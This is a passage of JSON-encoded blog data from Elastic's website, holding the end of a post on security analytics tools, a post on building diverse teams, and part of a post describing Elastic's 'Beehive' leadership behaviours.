visibility and protection than any one security solution can provide.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSecurity analytics taps into the strengths of each of the tools in its stack — all while keeping those systems unified so that teams don’t fall into silos. Just as each member of your security team brings unique expertise, abilities, and perspective to the table, so too do these top security analytics components.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith each of these tools operating on the same data set and GenAI supplementing your workflows, your team will be equipped to take on today’s top security challenges.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLearn more about the latest evolution of \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security\"\u003e\u003cspan style='font-size: 12pt;'\u003eAI-driven security analytics\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csb6dd3a731cb04d9d"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csaddf071703dcceeb"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc05738a876d68969"}}}],"publish_date":"2024-10-29","seo":{"seo_title_l10n":"6 essential tools for building successful security analytics","seo_description_l10n":"Discover the best tools for building successful security analytics. Enhance threat detection, streamline response, and leverage data analytics.","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt7a4eb1026ba18f63","ACL":{},"created_at":"2023-11-06T20:07:03.185Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"advanced-persistent-threat","label_l10n":"Advanced Persistent Threat (APT)","tags":[],"title":"Advanced Persistent Threat (APT)","updated_at":"2023-11-06T20:07:03.185Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:41:50.393Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","title":"Automated threat protection","label_l10n":"Automated threat protection","keyword":"automated-threat-protection","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt49e356fcb7971aca","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:08:22.822Z","updated_at":"2023-11-06T20:08:22.822Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:37.794Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Cybersecurity","label_l10n":"Cybersecurity","keyword":"cybersecurity","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt276db992db94ced9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:37:07.408Z","updated_at":"2023-11-06T20:37:07.408Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:22:02.082Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt2d51fc8cada40465","ACL":{},"created_at":"2023-11-06T20:35:57.040Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-security","label_l10n":"Cloud security","tags":[],"title":"Cloud security","updated_at":"2023-11-06T20:35:57.040Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.295Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Investigation \u0026 incident response","label_l10n":"Investigation \u0026 incident response","keyword":"investigation-incident-response","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt43660d1624e728b9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:40:59.781Z","updated_at":"2023-11-06T20:41:24.521Z","ACL":{},"_version":2,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:37.865Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt43ad419de732b584","ACL":{},"created_at":"2023-11-06T21:31:46.367Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-analytics","label_l10n":"Security analytics","tags":[],"title":"Security analytics","updated_at":"2023-11-06T21:31:46.367Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.534Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blte799688802bb242c","ACL":{},"created_at":"2023-11-06T21:32:44.031Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"soar","label_l10n":"SOAR","tags":[],"title":"SOAR","updated_at":"2023-11-06T21:32:44.031Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:34.584Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltac352930d0bd6c7f","ACL":{},"created_at":"2023-11-06T21:36:27.692Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"xdr","label_l10n":"XDR","tags":[],"title":"XDR","updated_at":"2023-11-06T21:36:27.692Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.167Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt6f00e40aaa5c6f0e","ACL":{},"created_at":"2020-06-17T03:32:57.128Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"siem","label_l10n":"SIEM","tags":[],"title":"SIEM","updated_at":"2020-07-06T22:20:05.385Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.450Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt7f6ddf60e524adb4","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-10-17T13:02:35.271Z","created_by":"bltb6c155cd84fc0c1a","file_size":"121266","filename":"163741-already-sourced-blogheader_03.jpg","parent_uid":null,"tags":[],"title":"163741-already-sourced-blogheader 03.jpg","updated_at":"2024-10-17T13:02:35.271Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-29T13:00:00.474Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7f6ddf60e524adb4/67110aebf645c80a1216ed36/163741-already-sourced-blogheader_03.jpg"},"title":"Essential tools for building successful security analytics","title_l10n":"Essential tools for building successful security analytics","updated_at":"2024-10-17T13:03:05.774Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/essential-tools-building-successful-security-analytics","publish_details":{"time":"2024-10-29T13:00:00.444Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltfe4f5015c8a4d03c","_version":3,"locale":"en-us","ACL":{},"abstract_l10n":"How can companies ensure products and services are designed to be globally relevant and accessible? By intentionally building and fostering diverse teams. ","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2024-10-17T02:26:26.669Z","created_by":"blte369ea3bcd6ac892","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csf8e7ed8f0c3f0bb4"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eProducts and services need to be designed to be globally relevant and accessible. How can companies ensure this? By intentionally building and fostering diverse teams.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDiverse teams include a wide range of people with differing perspectives in every stage of development — and it’s these varying viewpoints that make diverse teams so crucial.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAs a globally diverse and distributed company, Elastic needs to reflect that identity in its employees, says Rebecca Harris, director of DEI at Elastic.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Everyone having a seat at the table is so important,” she says. “Diverse teams don’t just benefit the company that fosters them. Individuals on diverse teams are exposed to new ideas and ways of thinking. It’s a learning opportunity and a chance to build better interpersonal relationships.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“It’s easier to work on a team where everyone thinks the same,” Rebecca says. “But you’re not going to get the best results. If you’re doing a project and you always go to the same person and they agree with you, you’re never looking at the problem differently.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eJasprit Panaich, senior manager, site reliability engineering, is also a big proponent of diversity among teams. When Jasprit moved into leadership and management, she noticed she was often the only woman in the room. To change that, she’s invested in learning how to coach for excellence and mentor other women in tech.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Diverse teams bring a range of perspectives together and facilitate an output of that,” she says. “They have a greater impact on customers. And through diversity, you get innovation. You end up with a stronger result.”\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eBuild a diverse team\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTo build a diverse team, start by looking at what elements of diversity are missing on your current team.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“As a hiring manager, it’s important to look at the makeup of my team,” Rebecca says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhat skills, backgrounds, and experiences are represented? Does your team reflect a rich mix of them, including gender, ethnic, or cultural backgrounds? If not, hiring managers need to expand outside of their usual networks to fill those gaps in diversity.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Think differently about how you source,” Rebecca says. “Step outside of your inner circle. Don’t just go to the same places you typically source from to find talent.”\u003cbr /\u003e\u003cbr /\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIt’s easy to hire from your industry network, university, or former companies. But to build a team with true diversity you need to go outside of that. Leveraging connections and referrals from Employee Resource Groups (ERGs) and niche or speciality networks are great places to start.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLeave the role open for longer to allow a bigger pool of candidates, Jasprit says. “Instead of just filling the opening immediately, find the best person for your role.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eFoster a diverse team\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOnce you’ve taken the steps to build a diverse team, it’s important to continue to foster that diversity.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“The reality is it’s hard work to add more perspectives,” Rebecca says. “You need to be willing to challenge the status quo. Adaptability and flexibility are required for\u0026nbsp; high-functioning diverse teams.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCompanies and teams need to create an environment that is trusting and inclusive, so employees feel comfortable speaking up or disagreeing. Employees need to feel seen, heard, and valued, Rebecca says. “Diversity won’t thrive if we bring people in and then the team isn’t willing to adapt and change to welcome those new perspectives.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eRebecca also included that in order to start creating an inclusive environment, teams should invest in the basics and align on norms and ground rules. Have conversations to better understand different communication styles and ways of working, role expectations, and the team’s goals.“These basic check-in and alignment exercises cost you four to five hours but can save you six months,” Jasprit says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTeam alignment is especially important for remote, distributed teams. Working across time zones and cultures, teams need to be transparent and share feedback in a kind and direct way, Rebecca says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Teammates need to hold each other accountable to show up inclusively,” she says. “That’s the environment we need to be effective.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eInterested in joining a company that celebrates diversity? \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/careers/?baymax=web\u0026elektra=culture-build-diverse-teams\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eCheck out open roles\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e.\u0026nbsp;\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 8pt;\"\u003e\u003cem\u003eElastic, Elasticsearch and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse659c43c378eb01a"}}}],"publish_date":"2024-10-17","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"bltc1899ef5008b2218","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blta24a5b1b770bd97f","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-10-17T02:25:28.972Z","created_by":"blte369ea3bcd6ac892","file_size":"100495","filename":"161720_-_How_to_find_and_build_diverse_teams_-_Blog_V1.png","parent_uid":null,"tags":[],"title":"161720 - How to find and build diverse teams - Blog_V1.png","updated_at":"2024-10-17T02:25:28.972Z","updated_by":"blte369ea3bcd6ac892","publish_details":{"time":"2024-10-17T14:00:00.700Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta24a5b1b770bd97f/67107598969da6f75b35b28c/161720_-_How_to_find_and_build_diverse_teams_-_Blog_V1.png"},"title":"Diverse teams yield better results — Here’s how to build them","title_l10n":"Diverse teams yield better results — Here’s how to build them ","updated_at":"2024-10-17T02:29:55.737Z","updated_by":"blte369ea3bcd6ac892","url":"/blog/culture-build-diverse-teams","publish_details":{"time":"2024-10-17T14:00:00.685Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltb9a69fffab300755","_version":4,"locale":"en-us","ACL":{},"abstract_l10n":"Elastic’s Beehive model defines success through a shared set of foundational leadership behaviors Elasticians can demonstrate to achieve the aspirations of the Source Code. ","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2024-09-23T20:34:20.289Z","created_by":"blte369ea3bcd6ac892","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs381eef8c35273b27"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhat does success mean to you?\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic® defines success through a shared set of foundational leadership behaviors. Called Beehive, this model spells out the specific and consistent behaviors Elasticians can demonstrate to achieve the aspirations of the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/careers/our-values\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSource Code\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. While the Source Code is the essence of Elastic, the Beehive sets out the specific behaviors that will lead to shared success. Fun fact: The Source Code was originally known in its early concepts as the “Elastic Be’s,\" which is where the name Beehive came from.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBeehive is how you practice self-leadership. “It is the foundation of leadership that we capture through ‘Be’ statements,” says Debi Wayne, director, global learning \u0026amp; organization development.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“It’s behaviors that, if you do consistently, you’re demonstrating leadership ability.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThese behaviors and beliefs are what we look for when we bring in new talent, where we focus when developing our existing talent, and the standards we set for ourselves so we know how well we’re performing. We want all Elasticians to embody five characteristics to make Elastic as successful as possible, and we have paired specific behaviors for doing so:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs827ffa09c4a7eaf0"}}},{"image":{"image":{"uid":"blta1a2856f0df683b8","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-09-23T20:30:13.425Z","created_by":"blte369ea3bcd6ac892","file_size":"56329","filename":"elastic-bee-hive_v2.jpg","parent_uid":null,"tags":[],"title":"elastic-bee-hive_v2.jpg","updated_at":"2024-09-23T20:30:13.425Z","updated_by":"blte369ea3bcd6ac892","publish_details":{"time":"2024-09-24T14:00:02.331Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta1a2856f0df683b8/66f1cfd5aaf65cc9b08be7e7/elastic-bee-hive_v2.jpg"},"_metadata":{"uid":"cs37ffeed54f6357ca"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs9a30ec4db82bc2b9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eBe kind: \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eNurture inclusion and belonging\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAct with empathy and see the whole person.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAssume good intent in others.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShow vulnerability to connect authentically.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBe curious about others, and see value in difference.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAct with humility, especially when the going gets tough.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSensitively call out inappropriate behavior.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eBe understood: \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCollaborate, align, and inspire\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBe present, listen to understand, and ask good questions.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTake others’ perspective and flex your style to meet them where they’re at.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCollaborate and align with teams across Elastic.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWork effectively across time zones.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eReach resolution in conflict, respectfully.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShare compelling narratives using data and storytelling.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eGive evidence-based feedback to peers and partners.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShow up in a way that is predictable and consistent.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eBe smart: \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSolve problems with agility\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLeverage your expertise and available data to make good decisions, swiftly.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAcknowledge the broader impact of your decisions.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eUse creative thinking to find simple and efficient solutions to complex problems.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBe able to talk confidently about Elastic’s products, solutions, and customers.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThink forward, anticipating roadblocks and future challenges.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eBe bold:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Fear less, achieve more\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eStrive for excellence; don’t accept mediocrity from yourself or others.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTake calculated risks to continuously innovate and achieve outcomes.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShow agility and grit in the face of ongoing change.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDedicate time to learn from failures.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eChoose to do the right thing even when it’s hard.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eBe well:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Thrive through lifelong learning and self-care\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOwn your career success.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDemonstrate self-awareness.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCultivate a growth mindset.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSeek and act on feedback.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePractice habits for holistic health and well-being.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBut these behaviors apply to more than learning and development.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“The Beehive has life beyond learning and development,” Debi says. “It was always meant to be bigger.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFor example, the recruiting team has created a list of questions recruiters and hiring managers can use in interviews that are based on the Beehive. Similarly, managers have access to a talent review worksheet they can use to assess teammate potential.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic’s Learning \u0026amp; Organization Development (L\u0026amp;OD) team recently launched a course called Coach to the Hive. This new class is offered to leaders so they can learn how to give feedback relative to the Beehive.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhile all Elasticians should embody Beehive behaviors, the L\u0026amp;OD team also created a Beehive / flipped specifically for Elastic’s people 